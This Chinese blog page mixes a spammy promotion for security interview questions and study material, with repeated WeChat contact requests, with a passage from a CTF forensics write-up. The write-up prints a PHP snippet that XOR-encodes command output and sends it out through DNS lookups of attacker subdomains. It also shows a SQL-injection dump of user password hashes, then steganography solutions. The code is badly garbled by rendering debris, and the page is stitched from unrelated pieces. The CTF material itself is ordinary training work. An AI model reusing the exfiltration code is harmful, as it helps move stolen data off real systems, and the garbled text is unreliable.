还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

93道网络安全面试题

需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

内容实在太多,不一一截图了

黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

😝朋友们如果有需要的话,可以联系领取~

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

2️⃣视频配套工具&国内外网安书籍、文档

① 工具

② 视频

③ 书籍

资源较为敏感,未展示全面,需要的最下面获取

② 简历模板

因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

h

e

x

_

x

o

r

=

"

"

;

f

o

r

(

hex\_xor=""; for (

hex_xor="";for(i=0;

i

<

i<

i<len_output;$i++) {

c

h

a

r

_

o

u

t

p

u

t

=

char\_output=

char_output=hex_output[$i];

c

h

a

r

_

p

a

s

s

w

o

r

d

=

char\_password=

char_password=hex_password[

i

i%

ilen_password];

c

h

a

r

_

x

o

r

=

d

e

c

h

e

x

(

h

e

x

d

e

c

(

char\_xor=dechex(hexdec(

char_xor=dechex(hexdec(char_output)^hexdec(

c

h

a

r

_

p

a

s

s

w

o

r

d

)

)

;

i

f

(

s

t

r

l

e

n

(

char\_password)); if(strlen(

char_password));if(strlen(hex_xor.

c

h

a

r

_

x

o

r

)

>

char\_xor)>

char_xor)>max_subdomain_length) {

if(strlen($hex_xor)%2!=0) {

s

u

b

d

o

m

a

i

n

=

"

0

"

.

"

subdomain="0"."

subdomain="0"."hex_xor.$subdomain_base";

} else {

s

u

b

d

o

m

a

i

n

=

"

subdomain="

subdomain="hex_xor.KaTeX parse error: Expected 'EOF', got '}' at position 21: …main\_base"; }̲ gethostbynam…subdomain);

$hex_xor=“”;

} else {

h

e

x

_

x

o

r

.

=

hex\_xor.=

hex_xor.=char_xor;

}

}

if(strlen($hex_xor)%2!=0) {

s

u

b

d

o

m

a

i

n

=

"

0

"

.

"

subdomain="0"."

subdomain="0"."hex_xor.$subdomain_base";

} else {

s

u

b

d

o

m

a

i

n

=

"

subdomain="

subdomain="hex_xor.KaTeX parse error: Expected 'EOF', got '}' at position 19: …domain\_base"; }̲ gethostbyname(subdomain);

?>

可以看到执行命令的被外带了,响应包并不会有回显

注入查询出来的数据库数据,里面有admin的密码

select account,password from zt_user{“status”:“success”,“data”:“[{“account”:“admin”,“password”:“8a3e684c923b763d252cf1e8734a7a29”},{“account”:“productManager”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“projectManager”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“dev1”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“dev2”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“dev3”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“tester1”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“tester2”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“tester3”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“testManager”,“password”:“e10adc3949ba59abbe56e057f20f883e”},{“account”:“test”,“password”:“e10adc3949ba59abbe56e057f20f883e”}]”,“md5”:“71cfaa7002d809c0860d3749abb3454c”}

有了加密逻辑以及密码,就可以解密数据了,外带的数据也被wireshark截获了

去除重复的,总共有八段数据,一开始测试的时候发现除了第一条和第四条能成功解密,其他都是乱码,经过摸索才发现每条需要按照[0:] [1:] [2:] [4:]截断,其中[1:]的还得去掉最后一位,才能正确解密,而且解密出来的明文在开头还会丢失一两位字符。可能与加密逻辑的 `if (strlen($hex_xor . $char_xor) > $max_subdomain_length) {...}`这段处理有关,不过我实在看不出来这段为啥会造成数据丢失

59115a4b465044695a5a56015c4252065e501c130e416f5c5647556b510044

0 5b0e5d4b5f5b5b69505c57074f18430c423f5b0c0852105a521d4409476b 5

4a 32135c07594c474d4d4a47684453501657411c171e456f4c5f5659043d19

0c49 5011391d4e40054d495a4368

79227024716c7522787370254c777230667673222570247b76677322632671

d 7b357226771575227a7372237677702573611f372570317b767277207620 6

14 79207024777b60247e6674231a626727666171372570317f766773207620

0678 79226731756c60206d75703670754e

根据加密逻辑,解密处理

解密结果:

api.php

checktable.php

data

favcon.ico

index.php

ioncube.php

robots.txt

secret.txt

theme

xhp

xxx1.php

ACCAGTAAAACG{AATTCAACAACATGCTGCCTACA-AACAAAAACAAT-TCATCAACAAAAACAACTGGTGA-TTCTTCTCATGATGAAAACTTCTTCTGCTGC}

flag经过DNS Cipher处理:https://github.com/karma9874/DNA-Cipher-Script-CTF

替换几位会发现flag格式是uuid形式的,按照以下这个规则替换即可

‘AAA’:‘a’

‘AAC’:‘b’

‘AAG’:‘c’

‘AAT’:‘d’

‘ACA’:‘e’

‘ACC’:‘f’

‘TCA’:‘1’

‘TCC’:‘2’

‘TCG’:‘3’

‘TCT’:‘4’

‘TGA’:‘5’

‘TGC’:‘6’

‘TGG’:‘7’

‘TGT’:‘8’

‘TTA’:‘9’

‘TTC’:‘0’

有丢失,尝试根据DNA Cipher的规则猜测

ACC AGT AAA ACG { AAT TCA ACA ACA TGC TGC

f l a g { d 1 e e 6 6

[T]CT ACA - AAC AAA AAC AAT - TCA TCA ACA AA[A/C/G/T]

4 e - b a b d - 1 1 e a/b/c/d

AAC AAC TGG TGA - TTC TTC TCA TGA TGA AA[A/C/G/T]

b b 7 5 - 0 0 1 5 5 a/b/c/d

[A]AC TTC TTC TGC TGC}

b 0 0 6 6}

最终flag: `flag{d1ee664e-babd-11ed-bb75-00155db0066}`

## 0x04 阿尼亚





`netpixeljihad.png`是在提醒`PixelJihad stego`: <https://sekao.net/pixeljihad/>

不过需要密码,图片末尾附加了一串数字,两次hex之后`Text Encoding Brute Force`

得到压缩包密码,使用<https://sekao.net/pixeljihad/> 这个网站进行解密



解压后的文件如下



±±+±-± +±–±+± -±-+±+± ±-+±+±- --++++±-- +±+±–± ++±±±-- ±±±–++ —++±+± -±-+±+± -±-++±± -±-+±+± -±-+±+± +±±±±- -±-++±± +±+±–± -+++±–± -±-+±+± +±±±±- ±++±–± ++±+±— —++±+± ±±±–++ +±±±±- ±±±-+± +±-±-+± -+++±–± ±–++±± +±±±±- -+++±–± -±-++±± ±-±±+± ++±±±-- ±++±–± -±-±++± -±-+±+± —++±+± +++±—± -+++±–± -±-++±± -±-+±+± ----++++±

<https://www.dcode.fr/decabit-code> 使用该网站解密即可

## 0x05 X光的秘密

使用microDicom查看题目给出的文件

导出图片看看:`File->Export->To a picture file...`

注意选择没有注解的,不勾选`Show annotations`以及勾选`Without overlay`





`Stegsolve`看了看开头和结尾几张图片,发现最后三张图片有LSB痕迹

但是LSB,又看不出来啥,不过这里是灰度图,所以观察下单通道数据

task\_Frame18.png

task\_Frame19.png

task\_Frame20.png

一开始看到三张都有LSB数据,以为可能是RGB数据,尝试读取每一位写成像素,组成一张图片,发现不是,直接看字节看不出来什么,尝试转成二进制再看看,各取第一个字节分析下

0x91: 1001 0001

0x61: 0110 0001

0x16: 0001 0110

0x89: 1000 1001

按照`18->19->20`的顺序把二进制的每一位连接起来,组了前八位发现`0x89`,果然还是三张图片的LSB数据拆分组合形成组成新图片,只不过是二进制的每一位。接下来就好办了,`Stegsolve`把每张图片的LSB数据导出来

先把二进制数据取出来,注意补高

file_list = [‘flag1’, ‘flag2’, ‘flag3’]

bindata_file = [‘bin_data1’, ‘bin_data2’, ‘bin_data3’]

for i in range(len(file_list)):

bin_data = “”

with open(file_list[i], ‘rb’) as f:

data = f.read()

for idx in range(len(data)):

bin_data += “{:08b}”.format(data[idx])

with open(bindata_file[i], ‘w’) as f1:

f1.write(bin_data)

然后再按照顺序把每张图的LSB数据的每一位二进制拼接起来,最后转成PNG图片即可

with open(‘bin_data1’, ‘r’) as f:

bin_data1 = f.read()

with open(‘bin_data2’, ‘r’) as f:

bin_data2 = f.read()

with open(‘bin_data3’, ‘r’) as f:

bin_data3 = f.read()

all_bin_data = “”

for i in range(len(bin_data1)):

all_bin_data += bin_data1[i] + bin_data2[i] + bin_data3[i]

hex_data = “”

for i in range(0, len(all_bin_data), 8):

hex_data += “{:02x}”.format(int(all_bin_data[i:i+8], 2))

with open(‘flag.png’, ‘wb’) as f:

f.write(bytes.fromhex(hex_data))

给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

1191

1191

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?